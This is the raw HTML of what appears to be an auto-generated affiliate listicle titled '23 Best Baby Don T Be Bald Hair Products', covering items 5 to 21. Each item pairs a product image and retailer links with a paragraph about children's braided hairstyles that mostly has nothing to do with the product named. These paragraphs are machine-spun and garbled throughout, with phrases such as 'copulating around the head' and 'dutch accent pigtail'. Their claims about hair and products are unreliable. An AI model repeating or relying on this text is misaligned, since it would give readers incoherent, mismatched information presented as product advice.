<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/shaving-baby-hair-good-or-bad/" target="_blank" rel="nofollow" class="u74677447d176832a12f08c67a1c67009"><!-- INLINE RELATED POSTS 1/3 //--><style> .u74677447d176832a12f08c67a1c67009 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u74677447d176832a12f08c67a1c67009:active, .u74677447d176832a12f08c67a1c67009:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u74677447d176832a12f08c67a1c67009 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u74677447d176832a12f08c67a1c67009 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u74677447d176832a12f08c67a1c67009 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u74677447d176832a12f08c67a1c67009:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The Best Shaving Baby Hair Good or Bad</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="5_BABY_DON_T_BE_BALD_TRIPLE_STRENGTH_HAIR_AND_SCALP">5. BABY DON T BE BALD TRIPLE STRENGTH HAIR AND SCALP</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-unique-baby-don-t-be-bald-triple-strength-hair-and-scalp-of-baby-don-t-be-bald-hair-products.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/baby-don-t-be-bald-hair-products/" data-jpibfi-post-title="23 Best Baby Don T Be Bald Hair Products" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-unique-baby-don-t-be-bald-triple-strength-hair-and-scalp-of-baby-don-t-be-bald-hair-products.jpg" ><br />
<b>Best Baby Don T Be Bald Hair Products<br />
 from BABY DON T BE BALD TRIPLE STRENGTH HAIR AND SCALP</b>. Source Image: <a href="http://i.ebayimg.com/images/i/360977607385-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/BABY-DONT-BE-BALD-TRIPLE-STRENGTH-HAIR-AND-SCALP-NOURISHMENT-4oz/360977607385" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>This simple braided hairdo is something that lots of mamas can do in your home no designer braids required. If you work with thicker cornrows, this will certainly pass faster and also not injure your fingers as much! Plus, you can get children used to enduring braiding prior to bringing them to a professional or attempting something extra complex.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Baby_Don_t_Be_Bald_Gro_Strong_Hair_Scalp_Treatment_for">6. Baby Don t Be Bald Gro Strong Hair &amp; Scalp Treatment for</span></h2>
<p><img title="index main page=product info&amp;cPath=1964 2205 2286&amp;products id=5272" src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-best-of-baby-don-t-be-bald-gro-strong-hair-amp-scalp-treatment-for-of-baby-don-t-be-bald-hair-products.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/baby-don-t-be-bald-hair-products/" data-jpibfi-post-title="23 Best Baby Don T Be Bald Hair Products" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-best-of-baby-don-t-be-bald-gro-strong-hair-amp-scalp-treatment-for-of-baby-don-t-be-bald-hair-products.jpg" ><br />
<b>Best Baby Don T Be Bald Hair Products<br />
 from Baby Don t Be Bald Gro Strong Hair &amp; Scalp Treatment for</b>. Source Image: <a href="http://maxxbeautysupply.com/images/BDBB%20GRO%20STRONG%208OZ.jpg" target="_blank" rel="noopener noreferrer">maxxbeautysupply.com</a>. Visit this site for details: <a href="http://maxxbeautysupply.com/index.php?main_page=product_info&amp;cPath=1964_2205_2286&amp;products_id=5272" target="_blank" rel="noopener noreferrer">maxxbeautysupply.com</a></p>
<p>The good thing about this hairstyle for kids is that you will certainly not need to go too drastic on the cut. Instead, you intend to reveal some comparison on the different sizes of hair to offer the impression of fading. This hairdo appropriates for all kinds of hair, however especially those with quantity at the root of their hair.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Baby_Don_t_Be_Bald_Super_GRO_4_0z_Super_GRO_4_0z_Pack_of_8">7. Baby Don t Be Bald Super GRO 4 0z Super GRO 4 0z Pack of 8</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-beautiful-baby-don-t-be-bald-super-gro-4-0z-super-gro-4-0z-pack-of-8-of-baby-don-t-be-bald-hair-products.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/baby-don-t-be-bald-hair-products/" data-jpibfi-post-title="23 Best Baby Don T Be Bald Hair Products" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-beautiful-baby-don-t-be-bald-super-gro-4-0z-super-gro-4-0z-pack-of-8-of-baby-don-t-be-bald-hair-products.jpg" ><br />
<b>Best Baby Don T Be Bald Hair Products<br />
 from Baby Don t Be Bald Super GRO 4 0z Super GRO 4 0z Pack of 8</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/736x/c9/7a/12/c97a124b953fca4e3c391e6f713b7e42.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/808396201833046036/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Braids with buns are a fantastic updo for girls of all ages. Develop a dutch accent pigtail functioning from one temple towards the crown where your bun will be, after that end up the braid to the end.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Baby_Don_t_Be_Bald_plete_Hair_and_Scalp_Conditioner">8. Baby Don t Be Bald plete Hair and Scalp Conditioner</span></h2>
<p><img title="b cb83ae49eaba9b88be46ca0e8f" src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-elegant-baby-don-t-be-bald-plete-hair-and-scalp-conditioner-of-baby-don-t-be-bald-hair-products.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/baby-don-t-be-bald-hair-products/" data-jpibfi-post-title="23 Best Baby Don T Be Bald Hair Products" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-elegant-baby-don-t-be-bald-plete-hair-and-scalp-conditioner-of-baby-don-t-be-bald-hair-products.jpg" ><br />
<b>Best Baby Don T Be Bald Hair Products<br />
 from Baby Don t Be Bald plete Hair and Scalp Conditioner</b>. Source Image: <a href="https://images.jet.com/md5/38872f91ddd9e8bd9a97d880592e9f06.1500" target="_blank" rel="noopener noreferrer">jet.com</a>. Visit this site for details: <a href="https://jet.com/product/Baby-Dont-Be-Bald-Complete-Hair-and-Scalp-Conditioner-Anti-Itch-4-Ounce/b60068cb83ae49eaba9b88be46ca0e8f" target="_blank" rel="noopener noreferrer">jet.com</a></p>
<p>This adorable hairstyle is similar to the crown pigtail, but it wraps around the back in a U form rather than copulating around the head. To duplicate this style, part the hair for dutch pigtail braids as well as entwine them all the way down, then cross the pigtails at the neck as well as pin up concealing the ends. Include rosettes and also you re done.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Baby_Don_t_be_Bald_MaxxBeautySupply_Hair_Wig_Hair">9. Baby Don t be Bald MaxxBeautySupply Hair Wig Hair</span></h2>
<p><img title="index main page=index&amp;cPath=1964 2205 2286" src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-inspirational-baby-don-t-be-bald-maxxbeautysupply-hair-wig-hair-of-baby-don-t-be-bald-hair-products.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/baby-don-t-be-bald-hair-products/" data-jpibfi-post-title="23 Best Baby Don T Be Bald Hair Products" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-inspirational-baby-don-t-be-bald-maxxbeautysupply-hair-wig-hair-of-baby-don-t-be-bald-hair-products.jpg" ><br />
<b>Best Baby Don T Be Bald Hair Products<br />
 from Baby Don t be Bald MaxxBeautySupply Hair Wig Hair</b>. Source Image: <a href="http://maxxbeautysupply.com/images/BDBB%20ANTI%20ITCH%204OZ.jpg" target="_blank" rel="noopener noreferrer">maxxbeautysupply.com</a>. Visit this site for details: <a href="http://maxxbeautysupply.com/index.php?main_page=index&amp;cPath=1964_2205_2286" target="_blank" rel="noopener noreferrer">maxxbeautysupply.com</a></p>
<p>For kids entwined styles that nobody has ever before seen prior to, you ll need to locate an expert pigtail designer. This princess style is really impressive. The height and silhouette of the updo are really stunning, and the cornrow designs provide it some spirited, younger charm.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_BABY_DON_T_BE_BALD_TRIPLE_STRENGTH_HAIR_AND_SCALP">10. BABY DON T BE BALD TRIPLE STRENGTH HAIR AND SCALP</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-beautiful-baby-don-t-be-bald-triple-strength-hair-and-scalp-of-baby-don-t-be-bald-hair-products.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/baby-don-t-be-bald-hair-products/" data-jpibfi-post-title="23 Best Baby Don T Be Bald Hair Products" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-beautiful-baby-don-t-be-bald-triple-strength-hair-and-scalp-of-baby-don-t-be-bald-hair-products.jpg" ><br />
<b>Best Baby Don T Be Bald Hair Products<br />
 from BABY DON T BE BALD TRIPLE STRENGTH HAIR AND SCALP</b>. Source Image: <a href="http://i.ebayimg.com/images/i/360977594283-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/BABY-DONT-BE-BALD-TRIPLE-STRENGTH-HAIR-AND-SCALP-NOURISHMENT-8oz-/360977594283" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Braid hairstyles for kids are time-saving, as well as they look excellent too. Crotchet pigtails can be an alternative to think about also! Right here we have a photo showing us this hairdo, and also the ribbon in the side is the best selection of device.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/human-full-lace-wigs-with-baby-hair/" target="_blank" rel="nofollow" class="ucdad5a1ba6f4da5fc6f682a70a745ebb"><!-- INLINE RELATED POSTS 2/3 //--><style> .ucdad5a1ba6f4da5fc6f682a70a745ebb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ucdad5a1ba6f4da5fc6f682a70a745ebb:active, .ucdad5a1ba6f4da5fc6f682a70a745ebb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ucdad5a1ba6f4da5fc6f682a70a745ebb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ucdad5a1ba6f4da5fc6f682a70a745ebb .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ucdad5a1ba6f4da5fc6f682a70a745ebb .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ucdad5a1ba6f4da5fc6f682a70a745ebb:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The 23 Best Ideas for Human Full Lace Wigs with Baby Hair</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="11_baby_don_t_be_bald_hair_scalp_nour_triple_red_4oz">11. baby don t be bald hair &amp; scalp nour triple red 4oz</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-elegant-baby-don-t-be-bald-hair-amp-scalp-nour-triple-red-4oz-of-baby-don-t-be-bald-hair-products.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/baby-don-t-be-bald-hair-products/" data-jpibfi-post-title="23 Best Baby Don T Be Bald Hair Products" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-elegant-baby-don-t-be-bald-hair-amp-scalp-nour-triple-red-4oz-of-baby-don-t-be-bald-hair-products.jpg" ><br />
<b>Best Baby Don T Be Bald Hair Products<br />
 from baby don t be bald hair &amp; scalp nour triple red 4oz</b>. Source Image: <a href="https://www.hairsisters.com/Content/Upload/Product/BDB05_M.jpg" target="_blank" rel="noopener noreferrer">www.hairsisters.com</a>. Visit this site for details: <a href="https://www.hairsisters.com/product/BABY-DONT-BE-BALD-HAIR-SCALP-NOUR-TRIPLE-RED-4OZ/23135" target="_blank" rel="noopener noreferrer">www.hairsisters.com</a></p>
<p>Pigtails can be styled into various sequences, as well as we love this below. The crisscrossed areas offer the hair a special appearance, and the general appearance is admirable also. These can be put on to college, and you will certainly be getting a lot of applauds for your work!.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Baby_Don_t_Be_Bald_Therapeutic_Scalp_Cream_Scalp">12. Baby Don t Be Bald Therapeutic Scalp Cream Scalp</span></h2>
<p><img title="index main page=product info&amp;cPath=1964 2205 2286&amp;products id=5281" src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-lovely-baby-don-t-be-bald-therapeutic-scalp-cream-scalp-of-baby-don-t-be-bald-hair-products.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/baby-don-t-be-bald-hair-products/" data-jpibfi-post-title="23 Best Baby Don T Be Bald Hair Products" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-lovely-baby-don-t-be-bald-therapeutic-scalp-cream-scalp-of-baby-don-t-be-bald-hair-products.jpg" ><br />
<b>Best Baby Don T Be Bald Hair Products<br />
 from Baby Don t Be Bald Therapeutic Scalp Cream Scalp</b>. Source Image: <a href="http://maxxbeautysupply.com/images/BDBB%20THERAPEUTIC%204OZ.jpg" target="_blank" rel="noopener noreferrer">maxxbeautysupply.com</a>. Visit this site for details: <a href="http://maxxbeautysupply.com/index.php?main_page=product_info&amp;cPath=1964_2205_2286&amp;products_id=5281" target="_blank" rel="noopener noreferrer">maxxbeautysupply.com</a></p>
<p>Box pigtails are a worthwhile alternative to cornrows. You can obtain them truly long, use vibrant hairs as well as switch styles in an issue of mins. These may include freely-hanging side-parted pigtails, half up bun, high or reduced horse, top knot or fishtail, among others. A lot more flexibility in various kinds of hairstyles is a large and also.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Baby_Don_t_Be_Bald_Hair_And_Scalp_Nourishment_Buy_Baby">13. Baby Don t Be Bald Hair And Scalp Nourishment Buy Baby</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-beautiful-baby-don-t-be-bald-hair-and-scalp-nourishment-buy-baby-of-baby-don-t-be-bald-hair-products.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/baby-don-t-be-bald-hair-products/" data-jpibfi-post-title="23 Best Baby Don T Be Bald Hair Products" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-beautiful-baby-don-t-be-bald-hair-and-scalp-nourishment-buy-baby-of-baby-don-t-be-bald-hair-products.jpg" ><br />
<b>Best Baby Don T Be Bald Hair Products<br />
 from Baby Don t Be Bald Hair And Scalp Nourishment Buy Baby</b>. Source Image: <a href="http://n3.sdlcdn.com/imgs/a/s/f/Baby-Don-t-Be-Bald-SDL389933114-1-55136.jpg" target="_blank" rel="noopener noreferrer">snapdeal.com</a>. Visit this site for details: <a href="http://snapdeal.com/product/baby-dont-be-bald-hair/1822864871" target="_blank" rel="noopener noreferrer">snapdeal.com</a></p>
<p>Lengthy hair will fall under your face if you put on t design an updo, half updo or a braid. On the days when you intend to appreciate freely-flowing strands with comfort as well as rate of interest, attempt this adorable fifty percent up falls pigtail with a bow.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Baby_Don_t_Be_Bald_3_Month_Update_Before_and_After">14. Baby Don t Be Bald 3 Month Update Before and After</span></h2>
<p><img title="watch v=XYmofXE2ELQ" src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-lovely-baby-don-t-be-bald-3-month-update-before-and-after-of-baby-don-t-be-bald-hair-products.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/baby-don-t-be-bald-hair-products/" data-jpibfi-post-title="23 Best Baby Don T Be Bald Hair Products" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-lovely-baby-don-t-be-bald-3-month-update-before-and-after-of-baby-don-t-be-bald-hair-products.jpg" ><br />
<b>Best Baby Don T Be Bald Hair Products<br />
 from Baby Don t Be Bald 3 Month Update Before and After</b>. Source Image: <a href="https://i.ytimg.com/vi/XYmofXE2ELQ/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=XYmofXE2ELQ" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>Well, girls are little women that additionally make every effort to be beautiful and reveal themselves via lovely hairstyles and dresses. Picking a hairdo for your infant, it s crucial to pay attention very carefully to what she wants. We want you numerous smiles as well as effective explores girly hairdos!.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Amazon_BABY_DON_T_BE_BALD_Hair_and_Scalp_Nourishment">15. Amazon BABY DON T BE BALD Hair and Scalp Nourishment</span></h2>
<p><img title="B005B0XDOY" src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-new-amazon-baby-don-t-be-bald-hair-and-scalp-nourishment-of-baby-don-t-be-bald-hair-products.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/baby-don-t-be-bald-hair-products/" data-jpibfi-post-title="23 Best Baby Don T Be Bald Hair Products" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-new-amazon-baby-don-t-be-bald-hair-and-scalp-nourishment-of-baby-don-t-be-bald-hair-products.jpg" ><br />
<b>Best Baby Don T Be Bald Hair Products<br />
 from Amazon BABY DON T BE BALD Hair and Scalp Nourishment</b>. Source Image: <a href="https://images-na.ssl-images-amazon.com/images/I/31CJVcS4M2L._SL500_.jpg" target="_blank" rel="noopener noreferrer">www.amazon.com</a>. Visit this site for details: <a href="https://www.amazon.com/BABY-Scalp-Nourishment-Triple-Strength/dp/B005B0XDOY" target="_blank" rel="noopener noreferrer">www.amazon.com</a></p>
<p>Lots of children with alopecia areata experience flares, or periods during which the hair falls out, adhered to by durations of regrowth. Medical professionals have recognized several subtypes of this problem, and the pattern of hair loss varies from person to person.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Baby_don_t_be_Bald_MaxxBeautySupply_Hair_Wig_Hair">16. Baby don t be Bald MaxxBeautySupply Hair Wig Hair</span></h2>
<p><img title="index main page=index&amp;manufacturers id=147" src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-unique-baby-don-t-be-bald-maxxbeautysupply-hair-wig-hair-of-baby-don-t-be-bald-hair-products.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/baby-don-t-be-bald-hair-products/" data-jpibfi-post-title="23 Best Baby Don T Be Bald Hair Products" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-unique-baby-don-t-be-bald-maxxbeautysupply-hair-wig-hair-of-baby-don-t-be-bald-hair-products.jpg" ><br />
<b>Best Baby Don T Be Bald Hair Products<br />
 from Baby don t be Bald MaxxBeautySupply Hair Wig Hair</b>. Source Image: <a href="https://www.maxxbeautysupply.com/images/BDBB%20REGULAR%208OZ.jpg" target="_blank" rel="noopener noreferrer">maxxbeautysupply.com</a>. Visit this site for details: <a href="http://maxxbeautysupply.com/index.php?main_page=index&amp;manufacturers_id=147" target="_blank" rel="noopener noreferrer">maxxbeautysupply.com</a></p>
<p>No matter how she likes to use her locks, you can conveniently embed a statement-making headband as well as stop. Below, This Is Us star Faithe Herman reveals us exactly how it&#8217;s finished with a pretty headband, which just enhances her coordinating buns.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_baby_don_t_be_bald_therapeutic_scalp_cream_green_8oz">17. baby don t be bald therapeutic scalp cream green 8oz</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-fresh-baby-don-t-be-bald-therapeutic-scalp-cream-green-8oz-of-baby-don-t-be-bald-hair-products.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/baby-don-t-be-bald-hair-products/" data-jpibfi-post-title="23 Best Baby Don T Be Bald Hair Products" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-fresh-baby-don-t-be-bald-therapeutic-scalp-cream-green-8oz-of-baby-don-t-be-bald-hair-products.jpg" ><br />
<b>Best Baby Don T Be Bald Hair Products<br />
 from baby don t be bald therapeutic scalp cream green 8oz</b>. Source Image: <a href="https://www.hairsisters.com/Content/Upload/Product/BDB13A_M.jpg" target="_blank" rel="noopener noreferrer">www.hairsisters.com</a>. Visit this site for details: <a href="https://www.hairsisters.com/product/BABY-DONT-BE-BALD-THERAPEUTIC-SCALP-CREAM-GREEN-8OZ/23145" target="_blank" rel="noopener noreferrer">www.hairsisters.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/kids-hair-style-braids/" target="_blank" rel="nofollow" class="uf32c887f8f8ff2b8443319246b31fadb"><!-- INLINE RELATED POSTS 3/3 //--><style> .uf32c887f8f8ff2b8443319246b31fadb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uf32c887f8f8ff2b8443319246b31fadb:active, .uf32c887f8f8ff2b8443319246b31fadb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf32c887f8f8ff2b8443319246b31fadb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf32c887f8f8ff2b8443319246b31fadb .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uf32c887f8f8ff2b8443319246b31fadb .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uf32c887f8f8ff2b8443319246b31fadb:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">23 Best Ideas Kids Hair Style Braids</span></div></a></div><p>Take your pigtail game to the next degree with this very smooth, easy hairdo for children. To achieve this look, wrap one piece of her hair around the elastic band. This is a cool, quick and also simple kids hairstyle for your little princess.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_The_Shopping_Cart_MaxxBeautySupply_Hair_Wig_Hair">18. The Shopping Cart MaxxBeautySupply Hair Wig Hair</span></h2>
<p><img title="index main page=shopping cart" src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-inspirational-the-shopping-cart-maxxbeautysupply-hair-wig-hair-of-baby-don-t-be-bald-hair-products.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/baby-don-t-be-bald-hair-products/" data-jpibfi-post-title="23 Best Baby Don T Be Bald Hair Products" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-inspirational-the-shopping-cart-maxxbeautysupply-hair-wig-hair-of-baby-don-t-be-bald-hair-products.jpg" ><br />
<b>Best Baby Don T Be Bald Hair Products<br />
 from The Shopping Cart MaxxBeautySupply Hair Wig Hair</b>. Source Image: <a href="http://maxxbeautysupply.com/images/BDBB%20TRIPLE%204OZ.jpg" target="_blank" rel="noopener noreferrer">maxxbeautysupply.com</a>. Visit this site for details: <a href="http://maxxbeautysupply.com/index.php?main_page=shopping_cart" target="_blank" rel="noopener noreferrer">maxxbeautysupply.com</a></p>
<p>Little women are usually including some enjoyable accessories in their hair like sparkly clips, colorful bows or hair blossoms in their hair. In this instance, weave in a vibrant bow right into your child s pigtail to immediately transform a typical updo right into an elegant one.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_spanish_sur_gro_baby_don_t_be_bald_hair_and_scalp">19. spanish sur gro baby don t be bald hair and scalp</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-elegant-spanish-sur-gro-baby-don-t-be-bald-hair-and-scalp-of-baby-don-t-be-bald-hair-products.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/baby-don-t-be-bald-hair-products/" data-jpibfi-post-title="23 Best Baby Don T Be Bald Hair Products" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-elegant-spanish-sur-gro-baby-don-t-be-bald-hair-and-scalp-of-baby-don-t-be-bald-hair-products.jpg" ><br />
<b>Best Baby Don T Be Bald Hair Products<br />
 from spanish sur gro baby don t be bald hair and scalp</b>. Source Image: <a href="https://www.hairsisters.com/Content/Upload/Product/SSG65247_M.jpg" target="_blank" rel="noopener noreferrer">www.hairsisters.com</a>. Visit this site for details: <a href="https://www.hairsisters.com/product/SPANISH-SUR-GRO-HAIR-AND-SCALP-NOURISHMENT-TRIPLE-STRENGTH-8OZ/22093" target="_blank" rel="noopener noreferrer">www.hairsisters.com</a></p>
<p>Dutch braids are a prominent little woman hairdo. Only this time, you will certainly part her hair into two sections as well as start braiding from the neck of her neck and develop her head. Once up her head, twist the ends of the pigtails into a bun to complete the look.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Baby_Don_t_Be_Bald_Olive_Oil_Scalp_Nourishment_for_Adults">20. Baby Don t Be Bald Olive Oil Scalp Nourishment for Adults</span></h2>
<p><img title="index main page=product info&amp;cPath=1964 2205 2286&amp;products id=5283" src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-elegant-baby-don-t-be-bald-olive-oil-scalp-nourishment-for-adults-of-baby-don-t-be-bald-hair-products.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/baby-don-t-be-bald-hair-products/" data-jpibfi-post-title="23 Best Baby Don T Be Bald Hair Products" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-elegant-baby-don-t-be-bald-olive-oil-scalp-nourishment-for-adults-of-baby-don-t-be-bald-hair-products.jpg" ><br />
<b>Best Baby Don T Be Bald Hair Products<br />
 from Baby Don t Be Bald Olive Oil Scalp Nourishment for Adults</b>. Source Image: <a href="http://maxxbeautysupply.com/images/BDBB%20OLIVE%20OIL%204OZ.jpg" target="_blank" rel="noopener noreferrer">maxxbeautysupply.com</a>. Visit this site for details: <a href="http://maxxbeautysupply.com/index.php?main_page=product_info&amp;cPath=1964_2205_2286&amp;products_id=5283" target="_blank" rel="noopener noreferrer">maxxbeautysupply.com</a></p>
<hr />
<p>&nbsp;<br />
These attractive rainbow box pigtails will certainly be the talk of the community at your kid s first day of college. Including pink, blue, orange, as well as eco-friendly braiding hair into the installment will certainly display a gorgeous color spectrum.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Baby_Don_t_be_Bald_MaxxBeautySupply_Hair_Wig_Hair">21. Baby Don t be Bald MaxxBeautySupply Hair Wig Hair</span></h2>
<p><img title="index main page=index&amp;cPath=1964 2205 2286" src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-new-baby-don-t-be-bald-maxxbeautysupply-hair-wig-hair-of-baby-don-t-be-bald-hair-products.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/baby-don-t-be-bald-hair-products/" data-jpibfi-post-title="23 Best Baby Don T Be Bald Hair Products" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-new-baby-don-t-be-bald-maxxbeautysupply-hair-wig-hair-of-baby-don-t-be-bald-hair-products.jpg" ><br />
<b>Best Baby Don T Be Bald Hair Products<br />
 from Baby Don t be Bald MaxxBeautySupply Hair Wig Hair</b>. Source Image: <a href="http://maxxbeautysupply.com/images/BDBB%20TRIPLE%20SHAMPOO%208OZ%20.jpg" target="_blank" rel="noopener noreferrer">maxxbeautysupply.com</a>. Visit this site for details: <a href="http://maxxbeautysupply.com/index.php?main_page=index&amp;cPath=1964_2205_2286" target="_blank" rel="noopener noreferrer">maxxbeautysupply.com</a></p>
<hr />
<p>&nbsp;<br />
